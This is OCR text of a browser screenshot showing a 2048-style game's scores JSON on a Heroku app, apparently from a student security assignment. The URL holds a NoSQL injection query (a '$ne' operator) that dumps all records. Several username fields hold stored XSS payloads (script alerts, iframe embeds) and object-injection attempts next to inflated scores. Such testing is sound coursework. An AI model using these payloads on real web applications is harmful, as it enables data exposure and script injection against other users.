 Chrome File Edit View History Bookmarks People Window Help Sat 12:49 AM
Assignment #4 - michellechan. https://boiling-coast-60915.he Settings Settings Mich
https://boiling-coast-60915.herokuapp.com/scores.json?username[$ne]=lholde02 ABP WS
Apps Bookmarks xkcd: Dreams Tufts! Usual Places Cool Shtuff Oh sheet, music Textbooks Food to read Inspiration rent somestuff »
[{"_id":"584b70d70a5f9d0004b4d286","username":"<script>alert('Mich wins');</script>Mich","score":999999999,"grid":"none","created_at":"2016-12-
10T03:04:55.527Z"},{"_id":"584b71850a5f9d0004b4d287","username":"<html><iframe width=420 height=315 src=https://youtu.be/0E00Zuayv9Q>
</iframe>","score":999999999,"grid":"none","created_at":"2016-12-10T03:07:49.263Z"},{"_id":"584b71ad0a5f9d0004b4d288","username":"<html><iframe width=420
height=315 src=https://www.youtube.com/watch?v=0E00Zuayv9Q></iframe>","score":999999999,"grid":"none","created_at":"2016-12-10T03:08:29.305Z"},
{"_id":"584b72b50a5f9d0004b4d289","username":"<html><head><title>Hello from the other side</title></head><body><iframe width=420 height=315
src=https://youtu.be/0E00Zuayv9Q></iframe></body></html>","score":999999999,"grid":"none","created_at":"2016-12-10T03:12:53.302Z"},
{"_id":"584b741e0a5f9d0004b4d28a","username":"<html><head><title>Hello from the other side</title><meta charset=UTF-8></head><body><iframe width=420 height=315
src=https://youtu.be/0E00Zuayv9Q></iframe></body></html>","score":999999999,"grid":"none","created_at":"2016-12-10T03:18:54.416Z"},
{"_id":"584b7ca60a5f9d0004b4d28b","username":"<html><iframe width=420 height=315 src=https://www.youtube.com/embed/0E00Zuayv9Q>
</iframe>","score":999999999,"grid":"none","created_at":"2016-12-10T03:55:18.593Z"},{"_id":"582e500d49d31700049e9659","username":"notming","score":13001,"grid":"
{}","created_at":"2016-11-18T00:49:17.334Z"},{"_id":"58320fd7390c5e0004047f5e","username":"mchowgrading","score":3072,"grid":"{}","created_at":"2016-11-
20T21:04:23.522Z"},{"_id":"58322b361b76ea00042fc7e7","username":"mchowgrading","score":3072,"grid":"{}","created_at":"2016-11-20T23:01:10.634Z"},
{"_id":"58320fd8390c5e0004047f5f","username":"mchowgrading","score":2173,"grid":"{}","created_at":"2016-11-20T21:04:24.010Z"},
{"_id":"58322b371b76ea00042fc7e8","username":"mchowgrading","score":2173,"grid":"{}","created_at":"2016-11-20T23:01:11.238Z"},
{"_id":"582e6cd66408f4000436d176","username":"leah","score":700,"grid":{"size":"4","cells":[[{"position":{"x":"0","y":"0"},"value":"16"},{"position":
{"x":"0","y":"1"},"value":"4"},{"position":{"x":"0","y":"2"},"value":"8"},{"position":{"x":"0","y":"3"},"value":"2"}],[{"position":
{"x":"1","y":"0"},"value":"2"},{"position":{"x":"1","y":"1"},"value":"8"},{"position":{"x":"1","y":"2"},"value":"32"},{"position":
{"x":"1","y":"3"},"value":"8"}],[{"position":{"x":"2","y":"0"},"value":"32"},{"position":{"x":"2","y":"1"},"value":"64"},{"position":
{"x":"2","y":"2"},"value":"16"},{"position":{"x":"2","y":"3"},"value":"4"}],[{"position":{"x":"3","y":"0"},"value":"2"},{"position":
{"x":"3","y":"1"},"value":"8"},{"position":{"x":"3","y":"2"},"value":"4"},{"position":{"x":"3","y":"3"},"value":"2"}]]},"created_at":"2016-11-18T02:52:06.825Z"},
{"_id":"582e6ca96408f4000436d175","username":"whenthingsworkandyougetreallyexcited","score":548,"grid":{"size":"4","cells":[[{"position":
{"x":"0","y":"0"},"value":"2"},{"position":{"x":"0","y":"1"},"value":"4"},{"position":{"x":"0","y":"2"},"value":"16"},{"position":
{"x":"0","y":"3"},"value":"8"}],[{"position":{"x":"1","y":"0"},"value":"4"},{"position":{"x":"1","y":"1"},"value":"8"},{"position":
{"x":"1","y":"2"},"value":"32"},{"position":{"x":"1","y":"3"},"value":"2"}],[{"position":{"x":"2","y":"0"},"value":"32"},{"position":
{"x":"2","y":"1"},"value":"16"},{"position":{"x":"2","y":"2"},"value":"4"},{"position":{"x":"2","y":"3"},"value":"16"}],[{"position":
{"x":"3","y":"0"},"value":"4"},{"position":{"x":"3","y":"1"},"value":"8"},{"position":{"x":"3","y":"2"},"value":"32"},{"position":
{"x":"3","y":"3"},"value":"2"}]]},"created_at":"2016-11-18T02:51:21.310Z"},{"_id":"582e6d1b6408f4000436d177","username":"leah","score":512,"grid":
{"size":"4","cells":[[{"position":{"x":"0","y":"0"},"value":"4"},{"position":{"x":"0","y":"1"},"value":"2"},{"position":{"x":"0","y":"2"},"value":"8"},
{"position":{"x":"0","y":"3"},"value":"4"}],[{"position":{"x":"1","y":"0"},"value":"16"},{"position":{"x":"1","y":"1"},"value":"8"},{"position":
{"x":"1","y":"2"},"value":"2"},{"position":{"x":"1","y":"3"},"value":"8"}],[{"position":{"x":"2","y":"0"},"value":"2"},{"position":
{"x":"2","y":"1"},"value":"64"},{"position":{"x":"2","y":"2"},"value":"16"},{"position":{"x":"2","y":"3"},"value":"4"}],[{"position":
{"x":"3","y":"0"},"value":"16"},{"position":{"x":"3","y":"1"},"value":"8"},{"position":{"x":"3","y":"2"},"value":"4"},{"position":
{"x":"3","y":"3"},"value":"2"}]]},"created_at":"2016-11-18T02:53:15.605Z"},{"_id":"584b70450a5f9d0004b4d285","username":"<script>alert('xss');
</script>","score":100,"grid":"dude","created_at":"2016-12-10T03:02:29.226Z"},{"_id":"584b838a0a5f9d0004b4d28c","username":"{:
}","score":-500,"grid":"dirg","created_at":"2016-12-10T04:24:42.219Z"},{"_id":"584b86370a5f9d0004b4d28d","username":"{:
undefined}","score":-500,"grid":"dirg","created_at":"2016-12-10T04:36:07.429Z"},{"_id":"584b86920a5f9d0004b4d28e","username":"{: function() {return 1 ==
1}}","score":-500,"grid":"dirg","created_at":"2016-12-10T04:37:38.764Z"},{"_id":"58320fd8390c5e0004047f60","username":"mchowD","score":null,"grid":"
{}","created_at":"2016-11-20T21:04:24.229Z"},{"_id":"58322b371b76ea00042fc7e9","username":"mchowD","score":null,"grid":"{}","created_at":"2016-11-
20T23:01:11.476Z"}]